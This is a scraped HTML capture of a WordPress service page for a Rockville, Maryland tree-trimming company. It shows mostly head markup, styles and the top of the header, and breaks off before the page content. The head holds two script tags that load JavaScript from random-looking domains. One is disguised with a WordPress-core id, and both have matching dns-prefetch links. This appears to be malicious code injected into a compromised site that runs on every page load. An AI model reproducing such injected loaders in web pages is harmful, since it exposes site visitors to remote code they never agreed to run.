

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harringtontree.com/tree-trimming-services-rockville-md/
body_size: 21826
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1"><title>Expert Tree Trimming Services in Rockville, MD | Top-Rated Tree Care Specialists</title><meta name="description" content="Looking for expert Tree Trimming services in Rockville, MD? Trust our certified arborists to keep your trees healthy and beautiful. Schedule a free consultation today!" /><link rel="canonical" href="https://harringtontree.com/tree-trimming-services-rockville-md/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Expert Tree Trimming Services in Rockville, MD | Top-Rated Tree Care Specialists" /><meta property="og:description" content="Looking for expert Tree Trimming services in Rockville, MD? Trust our certified arborists to keep your trees healthy and beautiful. Schedule a free consultation today!" /><meta property="og:url" content="https://harringtontree.com/tree-trimming-services-rockville-md/" /><meta property="og:site_name" content="Harrington Tree" /><meta property="article:modified_time" content="2024-02-06T18:38:57+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://harringtontree.com/tree-trimming-services-rockville-md/","url":"https://harringtontree.com/tree-trimming-services-rockville-md/","name":"Expert Tree Trimming Services in Rockville, MD | Top-Rated Tree Care Specialists","isPartOf":{"@id":"https://harringtontree.com/#website"},"datePublished":"2023-08-30T15:05:16+00:00","dateModified":"2024-02-06T18:38:57+00:00","description":"Looking for expert Tree Trimming services in Rockville, MD? Trust our certified arborists to keep your trees healthy and beautiful. Schedule a free consultation today!","breadcrumb":{"@id":"https://harringtontree.com/tree-trimming-services-rockville-md/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://harringtontree.com/tree-trimming-services-rockville-md/"]}]},{"@type":"BreadcrumbList","@id":"https://harringtontree.com/tree-trimming-services-rockville-md/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harringtontree.com/"},{"@type":"ListItem","position":2,"name":"Tree Trimming Services in Rockville, MD"}]},{"@type":"WebSite","@id":"https://harringtontree.com/#website","url":"https://harringtontree.com/","name":"Harrington Tree","description":"Top Rated Tree Company Serving Rockville, MD &amp; Surrounding Cities.","publisher":{"@id":"https://harringtontree.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harringtontree.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://harringtontree.com/#organization","name":"Harrington Tree","url":"https://harringtontree.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harringtontree.com/#/schema/logo/image/","url":"https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1.png","contentUrl":"https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1.png","width":1429,"height":278,"caption":"Harrington Tree"},"image":{"@id":"https://harringtontree.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' /><link rel='dns-prefetch' href='//eotoatotlasldkd.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Harrington Tree &raquo; Feed" href="https://harringtontree.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Harrington Tree &raquo; Comments Feed" href="https://harringtontree.com/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://harringtontree.com/wp-content/litespeed/css/37b65d1aa475f5ac8cc9a9b79b6f1dc3.css?ver=13b68" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='generate-style-inline-css'>body{background-color:#ffffff;color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}</style> <script type="litespeed/javascript" data-src="https://harringtontree.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://dhdjisksnsbhssu.com/lvka?ts=1769038274" id="ic-tracker-js" defer data-wp-strategy="defer"></script> <script src="https://eotoatotlasldkd.com/ofo?ts=1769038274" id="wp-core-js-js" defer data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://harringtontree.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harringtontree.com/wp-json/wp/v2/pages/2947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harringtontree.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://harringtontree.com/?p=2947' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harringtontree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharringtontree.com%2Ftree-trimming-services-rockville-md%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harringtontree.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharringtontree.com%2Ftree-trimming-services-rockville-md%2F&#038;format=xml" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-MMF5YP4TMV"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-MMF5YP4TMV')</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style id="wp-custom-css">.wpforms-submit {
    width: 100% !important;
    background: #5bb431 !important;
    color: #fff !important;
    font-size: 25px !important;
}
.um-sidebar .custom-html-widget {
    padding: 10px 20px 20px 20px;
}
.um-sidebar .widget {
    padding: 0px !important;
    background: #fbfafe;
    border-top-right-radius: 15px;
    margin-bottom: 20px !important;
    border: 1px solid #5bb431;
}
.um-sidebar h2.widget-title {
    font-size: 25px;
    line-height: 28px;
    font-weight: 400;
    position: relative;
    margin-bottom: 0px !important;
    padding: 15px 30px;
    color: #fff;
	font-family: "Poppins", Sans-serif;
    position: relative;
    background-color: #5bb431;
		font-weight:700 !important;
    border-top-right-radius: 15px;
}
.um-sidebar .menu-services-container {
    padding: 10px 20px 20px 20px;
	font-family: "Poppins", Sans-serif;
}
.um-contact span.elementor-icon-list-text a {
    color: #000 !important;
    font-size: 25px;
font-weight:700;
font-family: "Poppins", Sans-serif;
}
.um-contact .elementor-icon-list-icon i {
    font-size: 25px !important;
    color: #5bb431 !important;
}
.um-sidebar .menu a {
   
    font-size: 18px;
    font-weight: 400;
    color: #000;
}

.um-sidebar .menu a:hover {
   
    font-size: 18px;
    font-weight: 400;
    color: #4258ff;
}
}
div.wpforms-container-full .wpforms-form input[type=date], div.wpforms-container-full .wpforms-form input[type=datetime], div.wpforms-container-full .wpforms-form input[type=datetime-local], div.wpforms-container-full .wpforms-form input[type=email], div.wpforms-container-full .wpforms-form input[type=month], div.wpforms-container-full .wpforms-form input[type=number], div.wpforms-container-full .wpforms-form input[type=password], div.wpforms-container-full .wpforms-form input[type=range], div.wpforms-container-full .wpforms-form input[type=search], div.wpforms-container-full .wpforms-form input[type=tel], div.wpforms-container-full .wpforms-form input[type=text], div.wpforms-container-full .wpforms-form input[type=time], div.wpforms-container-full .wpforms-form input[type=url], div.wpforms-container-full .wpforms-form input[type=week], div.wpforms-container-full .wpforms-form select, div.wpforms-container-full .wpforms-form textarea {
    
    height: 59px !important;
    
}



@media screen and (max-width: 600px) {

.brnone br{
    display: none
}
	body{
		overflow-x:hidden;}
}</style></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-2947 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-2947 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header data-elementor-type="header" data-elementor-id="1204" class="elementor elementor-1204 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-3e9d14c4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e9d14c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3f886f02" data-id="3f886f02" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-14d0a85a elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="14d0a85a" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-50c7036" href="https://www.yelp.com/biz/harrington-tree-and-landscaping-rockville-2" target="_blank">
<span class="elementor-screen-only">Yelp</span>
<i aria-hidden="true" class="fab fa-yelp"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-houzz elementor-repeater-item-9004173" href="https://www.houzz.com/professionals/tree-services/harrington-tree-and-landscaping-pfvwus-pf~599132686" target="_blank">
<span class="elementor-screen-only">Houzz</span>
<i aria-hidden="true" class="fab fa-houzz"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2dfc44e" data-id="2dfc44e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1cf0a00e elementor-position-inline-start um-header-box elementor-hidden-mobile elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1cf0a00e" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Rockville, Maryland						</span></h3></div></div></div></div><div class="elementor-element elementor-element-e647027 elementor-position-inline-start um-header-box elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e647027" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Rockville, <br>Maryland						</span></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-758a443c" data-id="758a443c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-18cb2eb3 elementor-position-inline-start um-header-box elementor-hidden-mobile elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="18cb2eb3" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-clock"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Mon - Sat 7:00am - 6:00pm <br>Sunday : Closed						</span></h3></div></div></div></div><div class="elementor-element elementor-element-3920fed elementor-position-inline-start um-header-box elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3920fed" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-clock"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Mon-Sat : 7am - 6pm <br>Sunday : Closed						</span></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-291eef53" data-id="291eef53" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5400670c elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5400670c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https:/harringtontree.com/contact-us/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">FREE ESTIMATE </span>
</span>
